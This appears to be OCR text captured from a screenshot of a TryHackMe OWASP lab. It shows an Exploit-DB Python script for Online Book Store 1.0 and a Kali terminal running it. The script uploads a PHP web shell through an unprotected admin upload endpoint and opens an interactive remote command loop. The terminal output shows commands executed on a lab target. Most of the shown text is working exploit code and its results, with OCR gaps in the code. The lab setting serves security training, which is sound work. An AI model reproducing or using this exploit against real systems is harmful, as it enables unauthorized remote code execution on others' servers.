 1
2
3
4
10.9.2.143
10:54
TryHackMe | OWASP Top
Index
Online Book Store 1.0 - U
https://www.exploit-db.com/exploits/47887
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
# Date: 2020-01-07
# Exploit Author: Tib3rius
# Vendor Homepage: https://projectworlds.in/free-projects/php-projects/onl
# Software Link: https://github.com/projectworlds32/online-book-store-proj
# Version: 1.0
# Tested on: Ubuntu 16.04
# CVE: N/A
import argparse
import random
import requests
import string
import sys
parser = argparse.ArgumentParser()
parser.add_argument('url', action='store', help='The URL of the target.')
args = parser.parse_args()
url = args.url.rstrip('/')
random_file = ''.join(random.choice(string.ascii_letters + string.digits)
payload = '<?php echo shell_exec($_GET[\'cmd\']); ?>'
file = {'image': (random_file + '.php', payload, 'text/php')}
print('> Attempting to upload PHP web shell...')
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=False)
print('> Verifying shell upload...')
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':'echo ' + random_file}, verify=False)
if random_file in r.text:
print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + '.php')
print('> Example command usage: ' + url + '/bootstrap/img/' + random_file + '.php?cmd=whoami')
launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
if launch_shell.lower() == 'y':
while True:
cmd = str(input('RCE $ '))
if cmd == 'exit':
batman@batman: ~/Downloads
File
Actions
Edit
View
Help
batman@batman: ~/Downloads
batman@batman: ~/Downloads
> Example command usage: http://10.10.18.163:84/bootstrap/img/1NaCQDXoWN.php?
cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ ls
1NaCQDXoWN.php
52021.py
DjBPp81QKK.php
ZfJkE8UWY3.php
android_studio.jpg
beauty_js.jpg
c_14_quick.jpg
c_sharp_6.jpg
doing_good.jpg
img1.jpg
img2.jpg
img3.jpg
kotlin_250×250.png
logic_program.jpg
mobile_app.jpg
pro_asp4.jpg
pro_js.jpg
unnamed.png
web_app_dev.jpg
RCE $
Ctrl